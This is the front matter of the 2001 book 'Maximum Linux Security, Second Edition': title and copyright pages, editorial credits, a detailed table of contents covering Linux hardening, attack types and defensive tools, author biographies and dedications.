A HACKER'S GUIDE TO PROTECTING YOUR LINUX SERVER AND WORKSTATION



# **SECOND EDITION**





# MAXIMUM LINUX SECURITY

## SECOND EDITION

Anonymous with revisions by John Ray

SAMS

201 West 103rd Street, Indianapolis, Indiana, 46290

## **Maximum Linux Security, Second Edition**

## Copyright © 2001 by Sams Publishing

All rights reserved. No part of this book shall be reproduced, stored in a retrieval system, or transmitted by any means, electronic, mechanical, photocopying, recording, or otherwise, without written permission from the publisher. No patent liability is assumed with respect to the use of the information contained herein. Although every precaution has been taken in the preparation of this book, the publisher and author assume no responsibility for errors or omissions. Nor is any liability assumed for damages resulting from the use of the information contained herein.

International Standard Book Number: 0-672-32134-3

Library of Congress Catalog Card Number: 00-111262

Printed in the United States of America

First Printing: June 2001

04 03 02 01

4 3 2 1

#### **Trademarks**

All terms mentioned in this book that are known to be trademarks or service marks have been appropriately capitalized. Sams cannot attest to the accuracy of this information. Use of a term in this book should not be regarded as affecting the validity of any trademark or service mark.

## Warning and Disclaimer

Every effort has been made to make this book as complete and as accurate as possible, but no warranty or fitness is implied. The information provided is on an "as is" basis. The author(s) and the publisher shall have neither liability nor responsibility to any person or entity with respect to any loss or damages arising from the information contained in this book or from the use of the CD or programs accompanying it.

#### **ACQUISITIONS EDITOR**

Shelley Johnston Markanday

#### **DEVELOPMENT EDITOR**

Scott D. Meyers

#### Managing Editor

Charlotte Clapp

#### PROJECT EDITOR

Leah Kirkpatrick

#### **COPY EDITOR**

Michael Henry

#### INDEXER

Rebecca Salerno

#### **PROOFREADER**

Daniel Ponder

#### **TECHNICAL EDITORS**

Jason Byars Steve Epstein

#### TEAM COORDINATOR

Amy Patton

#### MEDIA DEVELOPER

Dan Scherf

#### INTERIOR DESIGNER

Gary Adair

#### **COVER DESIGNER**

Aren Howell

# **Contents at a Glance**

#### Introduction 1

| Part I                                       | Linux Security Basics 7                                                                                                    |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|
| 1                                            | Introducing Linux Security 9                                                                                                    |
| 2                                            | Physical Security 29                                                                                                    |
| 3                                            | Installation Issues 59                                                                                                    |
| 4                                            | Basic Linux System Administration 95                                                                                                    |
| Part II                                      | Linux User Security 137                                                                                                    |
| 5                                            | Password Attacks 139                                                                                                    |
| 6                                            | Data Attacks 191                                                                                                    |
| Part III                                     | Linux Network Security 219                                                                                                    |
| 7                                            | Malicious Code 221                                                                                                    |
| 8                                            | Sniffers and Electronic Eavesdropping 251                                                                                                    |
| 9                                            | Scanners 281                                                                                                    |
| 10                                           | Spoofing 325                                                                                                    |
|                                              |                                                                                                    |
| Part IV                                      | Linux Internet Security 345                                                                                                    |
| Part IV                                      | Linux Internet Security 345 FTP Security 347                                                                                                    |
|                                              | ,                                                                                                    |
| 11                                           | FTP Security 347                                                                                                    |
| 11<br>12                                     | FTP Security 347 Mail Security 367                                                                                                    |
| 11<br>12<br>13                               | FTP Security 347  Mail Security 367  Telnet and SSH Security 399                                                                                                    |
| 11<br>12<br>13<br>14                         | FTP Security 347  Mail Security 367  Telnet and SSH Security 399  Web Server Security 435                                                                                                    |
| 11<br>12<br>13<br>14<br>15                   | FTP Security 347  Mail Security 367  Telnet and SSH Security 399  Web Server Security 435  Secure Web Protocols 479                                                                                                    |
| 11<br>12<br>13<br>14<br>15                   | FTP Security 347  Mail Security 367  Telnet and SSH Security 399  Web Server Security 435  Secure Web Protocols 479  Secure Web Development 503                                                                                    |
| 11<br>12<br>13<br>14<br>15<br>16             | FTP Security 347  Mail Security 367  Telnet and SSH Security 399  Web Server Security 435  Secure Web Protocols 479  Secure Web Development 503  File Sharing Security 531                                                         |
| 11<br>12<br>13<br>14<br>15<br>16<br>17       | FTP Security 347  Mail Security 367  Telnet and SSH Security 399  Web Server Security 435  Secure Web Protocols 479  Secure Web Development 503  File Sharing Security 531  Denial-of-Service Attacks 549                          |
| 11<br>12<br>13<br>14<br>15<br>16<br>17<br>18 | FTP Security 347  Mail Security 367  Telnet and SSH Security 399  Web Server Security 435  Secure Web Protocols 479  Secure Web Development 503  File Sharing Security 531  Denial-of-Service Attacks 549  Linux and Firewalls 583 |

### Part V Appendixes 685

- A Linux Security Command Reference 687
- B Linux Security Index—Past Linux Security Issues 723
- C Other Useful Linux Security Utilities/Applications 741
- D Linux/Unix Security Tools **767**
- E Glossary **797**Index **837**

## **Contents**

#### Introduction 1

**Linux Security Basics 7** 

| 1 Introducing | g Linux Security 9                              |    |
|---------------|-------------------------------------------------|----|
| What I        | s Linux?                                        | 10 |
| Lin           | ux Is Free                                      | 10 |
| Lin           | ux Closely Resembles Unix                       | 13 |
| Wh            | ere Did Linux Come From?                        | 15 |
| Wh            | y Linux Isn't for Everyone                      | 15 |
| Linux a       | as a Standalone System                          | 16 |
| Linux a       | as an Intranet/Internet Server                  | 18 |
| A Linu        | x Security Overview                             | 19 |
| Use           | r Accounts                                      | 19 |
| Disc          | cretionary Access Control (DAC)                 | 21 |
| Net           | work Access Control                             | 23 |
| Enc           | ryption                                         | 24 |
|               | lt-in Logging, Auditing, and Network Monitoring |    |
|               | usion Detection                                 |    |
| Summa         | ary                                             | 28 |
| 2 Physical Se | curity 29                                       |    |
| Server        | Location and Physical Access                    | 31 |
| The           | Network Operations Center (NOC)                 | 32 |
| Pub           | lic Computing Facilities                        | 32 |

| 3 | Installation Issues 59                                        |     |
|---|---------------------------------------------------------------|-----|
|   | About Various Linux Distributions, Security, and Installation | 60  |
|   | All Distributions Are Not Created Equal                       | 63  |
|   | Partitions and Security                                       | 65  |
|   | What Are Partitions, Exactly?                                 | 65  |
|   | Lumping Linux into a Single Partition                         | 70  |
|   | Other Advantages of Multiple Partitions                       | 73  |
|   | Sizing Out Partitions                                         | 73  |
|   | Creating the Swap and Root Partitions                         | 76  |
|   | Creating the Extended Partition                               | 78  |
|   | Creating Logical Partitions Within the Extended Partition     | 79  |
|   | Other Partitioning Tools                                      | 8   |
|   | Summary of Partitions and Security                            | 83  |
|   | Choosing Network Services During Installation                 | 85  |
|   | Five Minutes to a More Secure System                          | 87  |
|   | chkconfig                                                     | 90  |
|   | Boot Loaders                                                  | 91  |
|   | /etc/lilo.conf: The LILO Configuration File                   | 9   |
|   | Summary of Boot Loaders                                       | 93  |
|   | Summary                                                       | 94  |
| 4 | Basic Linux System Administration 95                          |     |
| • | The Basic Idea                                                | 96  |
|   | Your Very Own Account                                         |     |
|   | Creating and Managing Accounts                                |     |
|   | Account Policy                                                |     |
|   | Account Structure                                             |     |
|   | Adding Users                                                  |     |
|   | Using Your Own Tools to Add Users                             |     |
|   | Deleting Users                                                |     |
|   | Performing Administrative Tasks with su                       |     |
|   | su—The Substitute User                                        |     |
|   | Access Control                                                |     |
|   | Permissions and Ownership                                     |     |
|   | chmod: Changing File Permissions                              |     |
|   | A Closer Look at Groups                                       |     |
|   | Creating Groups                                               |     |
|   | chown: Assigning User Owner and Group Permissions             |     |
|   | Removing Groups                                               |     |
|   | Bringing Down Your System                                     |     |
|   | shutdown: Shutting Down Your Linux System                     |     |
|   | Summary                                                       |     |
|   | Summary                                                       | 130 |

## PART II Linux User Security 137

| 5 | Password Attacks 139                                        |     |
|---|-------------------------------------------------------------|-----|
|   | What Is a Password Attack?                                  | 140 |
|   | How Linux Generates and Stores Passwords                    | 141 |
|   | Passwords Down Through the Ages                             | 142 |
|   | The Data Encryption Standard (DES)                          | 144 |
|   | Dictionary Attacks                                          | 146 |
|   | Case Study: Cracking Linux Passwords via Dictionary Attack  | 147 |
|   | Crack                                                       | 147 |
|   | Dictionary Attacks: A Historical Perspective                | 155 |
|   | Password Shadowing and the shadow Suite                     | 157 |
|   | /etc/shadow: The Password shadow Database                   | 158 |
|   | Beyond Creating and Deleting Users and Groups               | 170 |
|   | Possible Attacks Against Your Shadowed System               | 172 |
|   | After Installing the shadow Suite                           | 174 |
|   | Human Password Choices and System Security                  | 174 |
|   | Proactive Password Checking                                 | 179 |
|   | Other Password Security Issues                              | 182 |
|   | Password Proliferation and Security                         | 182 |
|   | Pluggable Authentication Modules                            | 185 |
|   | Still Other Password Security Solutions                     | 187 |
|   | Regarding Network Information Service and                   |     |
|   | Password Security                                           | 187 |
|   | Summary                                                     | 189 |
| 6 | Data Attacks 191                                            |     |
|   | When Is Data Security Necessary?                            | 192 |
|   | Real-life Attacks                                           | 193 |
|   | Forms of Data Security                                      | 194 |
|   | Private Keys                                                |     |
|   | Public Keys                                                 | 196 |
|   | Common Encryption Algorithms                                |     |
|   | mcrypt: Installation and Usage                              |     |
|   | Using mcrypt                                                | 201 |
|   | GnuPG: Installing and Using a Public Key Encryption Utility | 205 |
|   | Generating a Keypair                                        | 206 |
|   | Using Your Keychain                                         | 208 |
|   | Encrypting and Decrypting Documents                         |     |
|   | Adding a GUI to GnuPG                                       | 210 |
|   | Steganography—Time for Something Completely Different       |     |
|   | Installing and Using JPHIDE/JPSEEK                          |     |
|   | Additional Resources                                        | 217 |
|   | Summary                                                     | 218 |

## PART III Linux Network Security 219

| 7 | Malicious Code 221                                    |     |
|---|-------------------------------------------------------|-----|
|   | What Is Malicious Code?                               | 222 |
|   | What Is a Trojan?                                     | 222 |
|   | Viruses                                               | 226 |
|   | Detecting Malicious Code                              | 229 |
|   | Tripwire                                              | 232 |
|   | Availability of Tripwire                              |     |
|   | Installing Tripwire                                   |     |
|   | Configuring and Running Tripwire                      |     |
|   | Checking File Integrity with Tripwire                 |     |
|   | Summary on Tripwire                                   |     |
|   | Other File Integrity Checking Software                | 245 |
|   | Aide                                                  | 246 |
|   | Distributed L6                                        |     |
|   | Hobgoblin                                             | 247 |
|   | sXid                                                  | 248 |
|   | trojan.pl                                             |     |
|   | Additional Resources                                  |     |
|   | Summary                                               | 249 |
| 8 | Sniffers and Electronic Eavesdropping 251             |     |
|   | How Sniffers Work                                     | 252 |
|   | Case Studies: Performing a Few Simple Sniffer Attacks |     |
|   | linsniffer                                            |     |
|   | linux sniffer                                         |     |
|   | hunt                                                  |     |
|   | sniffit                                               | 268 |
|   | Other Sniffers and Network Monitoring Tools           | 272 |
|   | Risks Posed by Sniffers                               |     |
|   | Defending Against Sniffer Attacks                     |     |
|   | ifconfig                                              |     |
|   | NEPED: Network Promiscuous Ethernet Detector          | 277 |
|   | Other, More Generic Defenses Against Sniffers         | 278 |
|   | Further Reading                                       | 279 |
|   | Summary                                               | 280 |
| 9 | Scanners 281                                          |     |
|   | What Is a Scanner?                                    | 282 |
|   | Anatomy of a System Scanner                           |     |
|   | Anatomy of a Network Scanner                          |     |
|   | Scanner Building Blocks and Scanner Evolution         |     |
|   | How Scanners Fit into Your Security Regimen           |     |

|         | Various Scanner Tools                                     | 300 |
|---------|-----------------------------------------------------------|-----|
|         | SAINT (Security Administrator's Integrated Network Tool)  | 30  |
|         | Nessus                                                    | 30  |
|         | nmap—The Network Mapper                                   | 30  |
|         | CGI scanner v1.0                                          | 309 |
|         | Are Scanners Legal?                                       | 314 |
|         | Defending Against Scanner Attacks                         | 31  |
|         | courtney (SATAN and SAINT Detector)                       | 31  |
|         | IcmpInfo (ICMP Scan/Bomb Detector)                        | 31  |
|         | scan-detector (Generic UDP Scan Detector)                 | 319 |
|         | klaxon                                                    | 320 |
|         | Psionic PortSentry                                        | 32  |
|         | Interesting Resources                                     | 32  |
|         | Summary                                                   | 32  |
| 10      | Specifing 22E                                             |     |
| 10      | Spoofing 325                                              | 22  |
|         | What Is Spoofing All About?                               |     |
|         | TCP and IP Spoofing  Case Study: A Simple Spoofing Attack |     |
|         | A Sample Attack                                           |     |
|         | -                                                         |     |
|         | TCP and IP Spoofing Tools                                 |     |
|         |                                                           |     |
|         | Preventing IP Spoofing Attacks                            |     |
|         | ARP Spoofing                                              |     |
|         | Defending Against ARP Spoofing Attacks  DNS Spoofing      |     |
|         |                                                           |     |
|         | Other Strange Spoofing Attacks  Couic                     |     |
|         |                                                           |     |
|         | Further Reading                                           |     |
|         | Sullillary                                                | 344 |
| Part IV | Linux Internet Security 345                               |     |
| 11      | FTP Security 347                                          |     |
|         | File Transfer Protocol                                    | 34  |
|         | FTP Security History                                      | 34  |
|         | FTP's Default Security Features                           | 35  |
|         | /etc/ftpusers: The Restricted Users Access File           | 35  |
|         | /etc/ftpaccess: The ftpd Configuration File               |     |
|         | SSH File Transfers                                        | 360 |
|         | scp                                                       | 360 |
|         | sftp                                                      | 36  |
|         | Alternative Solutions: SSLftp and sftp                    | 36  |

|    | Specific FTP Application Security                 | 363 |
|----|---------------------------------------------------|-----|
|    | ncftp                                             | 363 |
|    | filerunner                                        | 364 |
|    | ftpwatch                                          | 364 |
|    | wu-ftpd                                           | 364 |
|    | Summary                                           | 365 |
| 12 | Mail Security 367                                 |     |
|    | SMTP Servers and Clients                          | 368 |
|    | A Simple SMTP Client                              | 370 |
|    | sendmail Security Basics                          | 374 |
|    | sendmail Service Protection                       | 381 |
|    | Other sendmail Resources                          | 391 |
|    | Replacing sendmail with Qmail                     | 392 |
|    | Qmail Installation                                | 392 |
|    | Other Qmail Resources                             | 396 |
|    | Summary                                           | 397 |
| 13 | Telnet and SSH Security 399                       |     |
|    | Telnet's Security History                         | 400 |
|    | Secure Telnet Systems                             | 402 |
|    | deslogin                                          | 402 |
|    | Installing the deslogin Distribution              | 403 |
|    | STEL (Secure Telnet)                              | 409 |
|    | SRA Telnet from Texas A&M University              | 410 |
|    | The Stanford SRP Telnet/FTP Package               | 410 |
|    | Important Documents                               | 411 |
|    | Secure Shell (ssh)                                | 411 |
|    | The ssh Core Utilities                            | 413 |
|    | Quick Start: Installing the ssh Distribution      | 413 |
|    | ssh Server Configuration                          | 415 |
|    | sshd Startup Command-Line Options                 |     |
|    | Starting sshd                                     | 421 |
|    | Using the ssh Client                              | 423 |
|    | scp: The Secure Copy Remote File Copy Program     |     |
|    | Providing ssh Services in a Heterogeneous Network | 425 |
|    | PuTTY                                             | 425 |
|    | Tera Term                                         |     |
|    | ssh Support for Macintosh                         | 426 |
|    | Examples of ssh in Action                         | 426 |
|    | ssh Security Issues                               | 432 |
|    | Additional Resources                              | 432 |
|    | Summary                                           | 433 |

## 14 Web Server Security 435

| Eliminating Nonessential Services                        | 436 |
|----------------------------------------------------------|-----|
| File Transfer Protocol (FTP)                             | 437 |
| finger                                                   | 437 |
| Network File System (NFS)                                | 439 |
| Other RPC Services                                       | 440 |
| rwalld (The rwall Server)                                | 441 |
| The R Services                                           | 441 |
| Other Services                                           | 443 |
| Applying Access Control to Running Services              | 446 |
| Web Server Security                                      | 446 |
| httpd                                                    | 446 |
| Controlling Outside Access: httpd.conf                   | 447 |
| Configuration Options That Can Affect Security           | 453 |
| The ExecCGI Option: Enabling CGI Program Execution       | 454 |
| The FollowSymLinks Option: Allowing Users to             |     |
| Follow Symbolic Links                                    | 455 |
| The Includes Option: Enabling Server-Side Includes (SSI) | 455 |
| The Indexes Option: Enabling Directory Indexing          | 458 |
| Adding Directory Access Control with Basic HTTP          |     |
| Authentication                                           | 459 |
| htpasswd                                                 | 460 |
| Weaknesses in Basic HTTP Authentication                  | 465 |
| HTTP and Cryptographic Authentication                    | 466 |
| Adding MD5 Digest Authentication                         | 467 |
| Running a chroot Web Environment                         | 468 |
| WebDAV                                                   | 469 |
| Installing and Configuring WebDAV                        | 470 |
| Using WebDAV on Mac OS X                                 | 471 |
| Using WebDAV on Windows                                  | 473 |
| Accreditation and Certification                          | 475 |
| PricewaterhouseCoopers, Resource Protection              |     |
| Services (USA)                                           | 475 |
| The American Institute of Certified Public               |     |
| Accountants (AICPA)                                      | 475 |
| International Computer Security Association              |     |
| (Previously NCSA)                                        | 476 |
| Troy Systems                                             | 477 |
|                                                          |     |

| 15 | Secure Web Protocols 479                                 |     |
|----|----------------------------------------------------------|-----|
|    | The Problem                                              | 480 |
|    | Secure Sockets Layer (SSL) from Netscape                 |     |
|    | Communications Corporation                               | 480 |
|    | SSL's Security History                                   | 481 |
|    | Installing mod_ss1                                       | 485 |
|    | Unpacking, Compiling, and Installing OpenSSL             | 485 |
|    | Unpacking, Compiling, and Installing mod_ss1             | 487 |
|    | Testing the Server                                       | 494 |
|    | About Certificates and Certificate Authorities           | 500 |
|    | Summary of Apache-SSL                                    | 501 |
|    | Further Reading on SSL                                   | 502 |
|    | Summary                                                  | 502 |
| 16 | Secure Web Development 503                               |     |
|    | Development Risk Factors: A Wide Overview                | 504 |
|    | Spawning Shells                                          | 504 |
|    | Executing Shell Commands with system()                   | 505 |
|    | popen() in C and C++                                     | 509 |
|    | open() in Perl                                           | 511 |
|    | eval (Perl and shell)                                    |     |
|    | exec() in Perl                                           | 513 |
|    | Buffer Overruns                                          | 513 |
|    | About User Input in General                              | 516 |
|    | Paths, Directories, and Files                            | 517 |
|    | chdir()                                                  | 519 |
|    | Files                                                    | 519 |
|    | Embedded Programming Languages                           |     |
|    | Installing PHP                                           | 522 |
|    | Other Embedded Languages                                 | 525 |
|    | Automated CGI Testing Tools                              | 526 |
|    | Other Interesting Security Programming and Testing Tools | 527 |
|    | Other Online Resources                                   | 529 |
|    | Summary                                                  | 529 |
| 17 | File Sharing Security 531                                |     |
|    | Linux as a File Server                                   | 532 |
|    | Samba                                                    | 533 |
|    | Global Directives                                        | 534 |
|    | Share-Level Directives                                   | 537 |
|    | SWAT                                                     | 540 |
|    | Other Resources                                          | 541 |

|    | Netatalk                                     | 542 |
|----|----------------------------------------------|-----|
|    | Basic Netatalk Configuration                 | 543 |
|    | Additional Information                       | 544 |
|    | NFS Security                                 | 545 |
|    | exports                                      | 546 |
|    | Other References                             | 546 |
|    | Virtual Private Networks                     | 547 |
|    | IPSEC                                        | 547 |
|    | Summary                                      | 548 |
| 18 | Denial-of-Service Attacks 549                |     |
|    | What Is a Denial-of-Service Attack?          |     |
|    | Risks Posed by Denial-of-Service Attacks     | 552 |
|    | Distributed Denial-of-Service Attacks (DDoS) | 553 |
|    | How This Chapter Is Laid Out                 | 554 |
|    | Network Hardware DoS Attacks                 | 554 |
|    | Attacks on Linux Networking                  | 558 |
|    | knfsd Attack                                 | 559 |
|    | ICMP Fragmentation Attack                    | 560 |
|    | sesquipedalian.c                             | 560 |
|    | inetd and NMAP                               | 562 |
|    | 1pd Bogus Print Requests                     | 563 |
|    | mimeflood.pl                                 | 563 |
|    | portmap (and Other RPC Services)             | 564 |
|    | Unix Socket Garbage Collection DoS           | 564 |
|    | time and daytime DoS                         | 565 |
|    | teardrop.c                                   | 566 |
|    | identd Open Socket Flood                     | 568 |
|    | Lynx/chargen Browser Attack                  | 568 |
|    | nestea.c                                     | 569 |
|    | pong.c and ICMP Floods                       | 569 |
|    | The Ping of Death                            | 570 |
|    | octopus.c                                    | 571 |
|    | Attacks on Linux Applications                | 573 |
|    | Netscape Communicator Content Type (1)       | 573 |
|    | Netscape Communicator Content Type (2)       | 573 |
|    | passwd Resource Starvation                   | 574 |
|    | xdm                                          | 575 |
|    | wtmp Lock                                    | 575 |
|    | Other DoS Attacks                            | 576 |
|    | Defending Against Denial-of-Service Attacks  | 579 |
|    | Online Resources                             | 580 |
|    | Summary                                      | 581 |

#### 19 Linux and Firewalls 583

|       | What Is a Firewall?                               | 584 |
|-------|---------------------------------------------------|-----|
|       | Network-Level Firewalls: Packet Filters           | 585 |
|       | Application-Proxy Firewalls/Application Gateways  | 586 |
|       | Assessing Whether You Really Need a Firewall      | 588 |
|       | Internet Gateway/Firewalls                        | 589 |
|       | tcpd: TCP Wrappers                                | 592 |
|       | TCP Wrappers and Network Access Control           | 595 |
|       | Summary of TCP Wrappers                           | 598 |
|       | ipfwadm                                           | 598 |
|       | ipfwadm Basics                                    | 599 |
|       | Configuring ipfwadm                               | 602 |
|       | ipchains                                          | 603 |
|       | ipchains Security History                         | 604 |
|       | iptables                                          | 604 |
|       | Free Firewall Tools and Add-ons for Linux         | 605 |
|       | Commercial Firewalls                              | 606 |
|       | CSM Proxy/Enterprise Edition                      | 607 |
|       | GNAT Box Firewall                                 | 607 |
|       | NetScreen                                         | 607 |
|       | Sun Cobalt Adaptive Firewall                      | 608 |
|       | PIX Firewall                                      | 608 |
|       | Additional Resources                              | 608 |
|       | Summary                                           | 610 |
| 20 In | trusion Detection 611                             |     |
|       | What Is Intrusion Detection?                      | 612 |
|       | Basic Intrusion Detection Concepts                | 613 |
|       | Some Interesting Intrusion Detection Tools        |     |
|       | chkwtmp                                           |     |
|       | tcplogd                                           |     |
|       | Snort                                             | 617 |
|       | HostSentry                                        | 618 |
|       | Shadow                                            | 619 |
|       | MOM                                               | 620 |
|       | The HummingBird System                            | 621 |
|       | AAFID (Autonomous Agents for Intrusion Detection) | 622 |
|       | Practical Intrusion Detection                     | 623 |
|       | PortSentry                                        | 624 |
|       | Installing and Configuring PortSentry             | 625 |
|       | Automating Startup                                | 628 |
|       | Documents on Intrusion Detection                  | 629 |
|       | Summary                                           | 631 |

| 21 | Logs and Audit Iralis 633                               |     |
|----|---------------------------------------------------------|-----|
|    | What Is Logging, Exactly?                               | 634 |
|    | Logging in Linux                                        | 635 |
|    | lastlog                                                 | 636 |
|    | last                                                    | 637 |
|    | xferlog                                                 | 640 |
|    | httpd Logs                                              | 641 |
|    | Samba                                                   | 645 |
|    | System and Kernel Messages                              | 647 |
|    | /var/log/messages: Recording System and Kernel Messages | 647 |
|    | Writing to syslog from Your Own Programs                | 651 |
|    | Backing and Handling Logs                               | 654 |
|    | Other Interesting Logging and Audit Tools               |     |
|    | SWATCH (The System Watcher)                             |     |
|    | SNORT                                                   |     |
|    | Watcher                                                 |     |
|    | NOCOL/NetConsole v4.0                                   |     |
|    | PingLogger                                              |     |
|    | LogSurfer                                               |     |
|    | Analog                                                  |     |
|    | Summary                                                 | 661 |
| 22 | Disaster Recovery 663                                   |     |
|    | What Is Disaster Recovery?                              | 664 |
|    | Why You Need a Disaster Recovery-Contingency Plan       |     |
|    | Steps to Take Before Building Your Linux Network        |     |
|    | Hardware Standardization                                |     |
|    | Software Standardization: Your Basic Config             | 666 |
|    | Choosing Your Backup Tools                              | 669 |
|    | Simple Archiving: tarring and Zipping Your Files and    |     |
|    | Directories                                             | 670 |
|    | Creating a tar Archive                                  | 670 |
|    | Compressing Your tar Archive with gzip                  | 671 |
|    | kArchiver                                               | 672 |
|    | cpio: Another File Archive Tool                         | 673 |
|    | Creating a Hot Archive Site                             | 674 |
|    | Types of Backups and Backup Strategies                  | 675 |
|    | Backup Packages                                         | 679 |
|    | KDat                                                    | 679 |
|    | KBackup (from Karsten)                                  | 680 |
|    | Enhanced Software Technologies' BRU                     | 680 |
|    | AMANDA (the Advanced Maryland Automatic Network         |     |
|    | Disk Archiver)                                          | 681 |
|    | Odds and Ends                                           | 682 |
|    | Summary                                                 | 683 |

## PART V Appendixes 685

## A Linux Security Command Reference 687

| .htaccess                                 | 688 |
|-------------------------------------------|-----|
| .htpasswd                                 | 688 |
| ACUA (An Add-On)                          | 689 |
| amadmin                                   | 689 |
| amanda                                    | 689 |
| amcheck                                   | 689 |
| amcleanup                                 | 689 |
| amdump                                    | 690 |
| amrestore                                 | 690 |
| Angel Network Monitor (An Add-On)         | 690 |
| AppleVolumes.default                      | 690 |
| APS (An Add-On)                           | 690 |
| arp                                       | 691 |
| bootpd                                    | 691 |
| cfdisk                                    | 691 |
| chmod                                     | 692 |
| chown                                     | 692 |
| chroot                                    | 692 |
| CIPE Crypto IP Encapsulation (An Add-On)  | 693 |
| crypt                                     | 693 |
| ctrlaltdel                                | 693 |
| Dante (An Add-On)                         | 693 |
| Deception Toolkit (An Add-On)             | 694 |
| DOC (Domain Obscenity Control, an Add-On) | 694 |
| dns_lint (An Add-On)                      | 694 |
| dnswalk (An Add-On)                       | 694 |
| Ethereal (An Add-On)                      | 694 |
| exports                                   | 694 |
| exscan (An Add-On)                        | 695 |
| FakeBO (An Add-On)                        | 695 |
| fdisk                                     | 695 |
| finger                                    | 695 |
| fingerd                                   | 696 |
| ftphosts                                  | 696 |
| ftpaccess                                 | 696 |
| ftpd                                      |     |
| ftpshut                                   | 697 |
| ftpwho                                    | 697 |
| GNU Privacy Guard (An Add-On)             | 697 |
| halt                                      | 698 |

| hosts_access                                        | 698 |
|-----------------------------------------------------|-----|
| hosts.allow                                         | 698 |
| hosts.deny                                          | 698 |
| hosts_options                                       | 698 |
| hosts.equiv                                         | 699 |
| HostSentry from the Abacus Project                  | 699 |
| htpasswd                                            | 699 |
| httpd                                               | 700 |
| identd                                              | 700 |
| IdentTCPscan (An Add-On)                            | 700 |
| inetd.conf                                          |     |
| ip_filter (An Add-On)                               | 701 |
| IPAC (An Add-On)                                    |     |
| IPchains                                            |     |
| ipfwadm                                             | 702 |
| IPTables                                            | 702 |
| IPv4 & IPv6 Sniffer                                 |     |
| ISS (An Add-On)                                     |     |
| KSniffer (An Add-On)                                | 703 |
| last                                                |     |
| Logcheck from the Abacus Project (An Add-On)        |     |
| lsof (An Add-On)                                    |     |
| MAT (Monitoring and Administration Tool, an Add-On) |     |
| WebDAV (mod_dav—an Apache Add-On)                   |     |
| mod_ssl (An Apache Add-On)                          |     |
| MOM (An Add-On)                                     | 704 |
| msystem (An Add-On That's Made for Unix but Can     |     |
| Work with Linux)                                    | 704 |
| NEPED (Network Promiscuous Ethernet Detector,       |     |
| an Add-On)                                          |     |
| Nessus (An Add-On)                                  |     |
| netstat                                             |     |
| NMAP (The Network Mapper, an Add-On)                |     |
| npasswd (An Add-On)                                 |     |
| ntop (An Add-On)                                    |     |
| OpenSSL                                             |     |
| passwd                                              |     |
| passwd+ (An Add-On)                                 |     |
| pgp4pine                                            |     |
| ping                                                |     |
| ps                                                  |     |
| qmail (An Add-On)                                   |     |
| QueSo (An Add-On)                                   | 708 |

| rcmd                                               | 708 |
|----------------------------------------------------|-----|
| rcp                                                | 709 |
| reboot                                             | 709 |
| rlogin                                             | 709 |
| rhosts                                             | 709 |
| rhosts.dodgy (An Add-On)                           | 710 |
| rsh                                                | 710 |
| scp                                                | 710 |
| PortSentry from the Abacus Project                 | 710 |
| services                                           | 711 |
| shadow                                             | 711 |
| Shadow in a Box (An Add-On)                        | 711 |
| showmount                                          | 711 |
| shutdown                                           | 712 |
| SINUS (An Add-On)                                  | 712 |
| smb.conf                                           | 712 |
| Snort (An Add-On)                                  | 712 |
| SocketScript (An Add-On)                           | 712 |
| ssh                                                | 713 |
| ssh-add                                            | 713 |
| ssh-agent                                          | 713 |
| ssh-keygen                                         | 713 |
| sshd                                               | 713 |
| Strobe (An Add-On)                                 |     |
| sudo                                               | 714 |
| Swan (An Add-On)                                   | 714 |
| sXid Secure (An Add-On)                            | 714 |
| sysklogd                                           | 714 |
| System Administrator's Tool for Analyzing Networks |     |
| (SATAN, an Add-On)                                 | 715 |
| tcpd (TCP Wrappers)                                | 715 |
| tcpdchk                                            | 715 |
| tcpdmatch                                          | 715 |
| tcpdump                                            | 716 |
| tftp                                               | 716 |
| The Linux Shadow Password Suite (An Add-On)        | 716 |
| traceroute                                         | 716 |
| traffic-vis (An Add-On)                            | 718 |
| Trinux (An Add-On)                                 |     |
| TripWire (An Add-On)                               |     |
| trafgraf                                           |     |
| troian.pl                                          | 718 |

## CONTENTS

|        | ttysnoop719                                                                          |
|--------|--------------------------------------------------------------------------------------|
|        | vipw                                                                                 |
|        | visudo                                                                               |
|        | w                                                                                    |
|        | who                                                                                  |
|        | whois                                                                                |
|        |                                                                                      |
|        | xinetd.conf                                                                          |
|        | Xlogmaster (An Add-On)721                                                            |
| В      | Linux Security Index—Older Linux Security Issues 723                                 |
|        | Summary                                                                              |
| _      |                                                                                      |
| C      | Other Useful Linux Security Tools 741                                                |
|        |                                                                                      |
| D      | Sources for More Information 767                                                     |
| D      | Sources for More Information 767  Linux Security Patches, Updates, and Advisories768 |
| D      | 2041-20 101 11101-1141-111 7 0                                                       |
| D      | Linux Security Patches, Updates, and Advisories                                      |
| D      | Linux Security Patches, Updates, and Advisories                                      |
| D      | Linux Security Patches, Updates, and Advisories                                      |
| D      | Linux Security Patches, Updates, and Advisories                                      |
| D      | Linux Security Patches, Updates, and Advisories                                      |
| D      | Linux Security Patches, Updates, and Advisories                                      |
| D<br>E | Linux Security Patches, Updates, and Advisories                                      |

## **About the Authors**

**Anonymous** is a self-described Unix and Perl fanatic who lives in southern California with his wife Michelle and a half-dozen computers. He currently runs an Internet security consulting company and is at work building one of the world's largest computer security archives. He also moonlights doing contract programming for several Fortune 500 firms.

**John Ray** is an award-winning developer and security consultant with more than 16 years of programming and administration experience. He has worked on projects for the FCC, The Ohio State University, Xerox, and the state of Florida, as well as serving as IT Director for Blue Cosmos Design, Inc. Ray has written/contributed to more than 10 titles currently in print, ranging from *Using TCP/IP: Special Edition* to *Sams Teach Yourself Dreamweaver UltraDev 4 in 21 Days*.

## **Dedications**

For Harlie, my sister. For you, I stopped the clocks. I wound down the money machine. I bade the planets come to rest and commanded that all the winds fall silent, merely so that I could hear you. I still hear you now, laughing, as you rush through the trees in our garden.

-Anonymous

In memory of Carol Neuschwander and William C. Ray, I

—John Ray

# **Acknowledgments**

